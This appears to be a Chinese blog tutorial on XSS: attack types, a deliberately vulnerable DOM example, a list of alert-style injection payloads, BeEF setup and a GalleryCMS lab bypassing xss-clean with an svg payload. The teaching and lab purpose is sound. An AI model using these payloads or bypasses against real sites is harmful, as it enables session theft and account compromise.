xss
xss攻击
xss指黑客通过特殊的手段往网页中插入了恶意的 JavaScript 脚本,从而在用户浏览网页时,对用户浏览器发起 Cookie 资料窃取、会话劫持、钓鱼欺骗等各攻击。
xss攻击类似于SQL注入攻击,攻击之前,我们先找到一个存在xss漏洞的网站,理论上,所有可输入的地方没有对输入数据进行处理的话,都会存在XSS漏洞,漏洞的危害取决于攻击代码的威力,攻击代码也不局限于script。
xss分类
xss跟据攻击效果可分为三类
1、反射型xss
反射型的xss,就是把用户输入的数据“反射”给浏览器,也就是说,用户在访问恶意链接时,才能攻击成功,反射型xss也叫做非持久性xss。
漏洞成因
当用户的输入或者一些用户可控参数未经处理地输出到页面上,就容易产生XSS漏洞。主要场景有以下几种:
将不可信数据插入到HTML标签之间时;// 例如div, p, td;
将不可信数据插入到HTML属性里时;// 例如:<div width=$INPUT></div>
将不可信数据插入到SCRIPT里时;// 例如:<script>var message = ” $INPUT “;</script>
还有插入到Style属性里的情况,同样具有一定的危害性;// 例如<span style=” property : $INPUT ”></span>
将不可信数据插入到HTML URL里时,// 例如:< a href=”[http://www.abcd.com?param=](http://www.ccc.com/?param=) $INPUT ”></ a>
使用富文本时,没有使用XSS规则引擎进行编码过滤。
2、存储型xss
存储型xss会把用户输入的数据存储在服务器端,这种sxx具备很强的稳定性,常见的场景就是,黑客写下一篇包含恶意js脚本的博客,其他用户浏览包含恶意js脚本的博客,会在他们浏览器上执行这段恶意代码。包含恶意js脚本的博客是保存在服务端的,所以这种xss攻击叫做“存储型xss"
3、DOM xss
这类XSS非按照数据是否保存在服务的来划分的,DOM XSS与反射性XSS、存储型XSS的主要区别在于DOM XSS的XSS代码不需要服务端解析响应的直接参与,触发XSS的是浏览器端的DOM解析。
下面编写一个简单的含有 DOM XSS漏洞的 HTML 代码:
<meta charset="UTF-8">
<script>
function xss(){
var str = document.getElementById("src").value;
document.getElementById("demo").innerHTML = "<img src='"+str+"' />";
}
</script>
<input type="text" id="src" size="50" placeholder="输入图片地址" />
<input type="button" value="插入" onclick="xss()" /><br>
<div id="demo" ></div>
xss危害
1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号
2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
3、盗窃企业重要的具有商业价值的资料
4、非法转账
5、强制发送电子邮件
6、网站挂马
7、控制受害者机器向其它网站发起攻击
xss注入常见标签
<script>alert(1)</script> //标准语句
//img标签:
1、windows事件
<img src="x" onerror=alert(1)>
<img src="1" onerror=eval("alert('xss')")>
//图片加载错误时触发
2、鼠标事件
<img src=1 onmouseover="alert(1)">
//鼠标指针移动到元素时触发
<img src=1 onmouseout="alert(1)">
//鼠标指针移出时触发
//a标签
1、使用href属性
< a href="https://www.qq.com">qq</ a>
< a href=javascript:alert('xss')>test</ a>
< a href="javascript:a" onmouseover="alert(/xss/)">aa</ a>
< a href="" onclick=alert('xss')>a</ a>
< a href="" onclick=eval(alert('xss'))>aa</ a>
< a href=kycg.asp?ttt=1000 onmouseover=prompt('xss') y=2016>aa</ a>
//input标签
<input name="name" value="">
<input value="" onclick=alert('xss') type="text">
<input name="name" value="" onmouseover=prompt('xss') bad="">
<input name="name" value=""><script>alert('xss')</script>
<input type="text" onkeydown="alert(1)">
//用户按下按键时触发
<input type="text" onkeypress="alert(1)">
//用户按下按键时触发
<input type="text" onkeyup="alert(1)">
//用户松开按键时触发
//svg标签
svg onload=alert(1)>
//p标签
<p onmousedown="alert(1)">text</p>
//元素上按下鼠标时触发
<p onmouseup="alert(1)">text</p>
//在元素上释放鼠标时触发
跨站脚本实例
下面的 HTML 代码就演示了一个最基本的 XSS 弹窗:
<html>
<body>
<script>alert(1)</script>
</body>
</html>
20字符短域名绕过
安装beef
1、命令行中输入
apt install beef-xss
2、安装成功后直接运行
beef-xss
3、进入网站
127.0.0.1:3000/ui/panel
然后输入账号和密码,默认账号就是beef,密码是自己设置的密码。
搭建galleryCMS的服务器。
1.将解压包解压到phpstudy_pro/WWW目录下面,找到文件application/config/database.php文件,修改文件中的数据库的用户名和密码为自己本机上的用户名和密码一样。
2.打开服务器和数据库,新增一个网站,将解压的GalleryCMS了路径放到根目录下面,域名设置为文件名。重启Apache服务和MySQL。
复现实验
首先在创建新相册名字的时候,随意输出

F12看到刚刚输入的值传到了a标签里面

观察源文档,直接输出URL的地址,用的是add方法,过滤了两端的空格,默认了必须填写,默认长度为45。使用xss-clean将xss-clean删掉,再创建名称出填写:< script >标签。

在源码当中我们规定的最长字符长度是:35
xss-clean过滤了很多标签,但没有过滤掉< svg >标签,所以使用< svg>标签进行一个测试。
<svg/onload=alert(1)>
也就是可以找到一个svg的标签,来进行绕过。
这些个必备的命令已经有29个字符了,只能将域名缩短。
HTML
一个HTML解析器作为一个状态机,它从输入流中获取字符并按照转换规则转换到另一种状态。在解析过程中,任何时候它只要遇到一个’<‘符号(后面没有跟’/'符号)就会进入“标签开始状态(Tag open state)”。然后转变到“标签名状态(Tag name state)”,“前属性名状态(before attribute name state)”…最后进入“数据状态(Data state)”并释放当前标签的token。当解析器处于“数据状态(Data state)”时,它会继续解析,每当发现一个完整的标签,就会释放出一个token。
这里有三种情况可以容纳字符实体,“数据状态中的字符引用”,“RCDATA状态中的字符引用”和“属性值状态中的字符引用”。在这些状态中HTML字符实体将会从“&#…”形式解码,对应的解码字符会被放入数据缓冲区中。例如,在问题4中,“<”和“>”字符被编码为“<”和“>”。当解析器解析完“
HTML字符实体编码
在HTML中,默写字符是预留的,比如说html中不可以使用“<”和“>”;因为浏览器可能会误认他们是标签的开始或者结束。所以在html中应该使用对应的字符实体。在HTML实体编码中可能有一些字符是没有实体名称的,但是我们可以用实体编号来引用。
HTML中的五类元素
1.空元素(Void elements),如<area>,<br>,<base>等等;不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
2.原始文本元素(Raw text elements),有<script>和<style>;可以容纳文本。
3.RCDATA元素(RCDATA elements),有<textarea>和<title>;可以容纳文本和字符引用。
4.外部元素(Foreign elements),例如MathML命名空间或者SVG命名空间的元素;可以容纳文本、字符引用、CDATA段、其他元素和注释。
5.基本元素(Normal elements),即除了以上4种元素以外的元素;可以容纳文本、字符引用、其他元素和注释。
URL解析
URL解析器也是一个状态机模型,从输入流中进来的字符可以引导URL解析器转换到不同的状态;
URL资源类型必须是ASCII字母,不然就会进入“无类型”状态。简单来说就是不可以将协议也写成编码;并且在URL编码过程中使用utf-8编码类型来编码每一个字符,如果尝试将URL连接做了其他编码类型的编码,URL解析器就不会正确识别。




















 703
703











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








